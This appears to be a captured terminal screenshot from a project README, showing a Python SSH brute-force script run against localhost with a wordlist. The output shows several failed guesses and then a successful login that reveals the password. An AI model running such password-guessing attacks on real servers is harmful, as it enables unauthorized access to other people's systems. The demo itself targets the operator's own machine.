 (my-env)wooxx@wanzroot: ~/Documents/my-project-py
File Actions Edit View Help
┌──(my-env)─(wooxx💀wanzroot)-[~/Documents/my-project-py]
└─$ python3 brute.py localhost -u wooxx -P wordlist.txt
SSH BRUTEFORCE SIMPLE PYTHON
---==[ creator: alwannn5 ]==---
[!] Invalid Login wooxx:alwan33
[!] Invalid Login wooxx:loli43
[!] Invalid Login wooxx:kontolo44
[!] Invalid Login wooxx:koko44
[!] Invalid Login wooxx:loli9904
[!] Invalid Login wooxx:koki123
[!] Invalid Login wooxx:jojo33
[+]Success Login
Hostname : localhost
Username : wooxx
Password : root
┌──(my-env)─(wooxx💀wanzroot)-[~/Documents/my-project-py]
└─$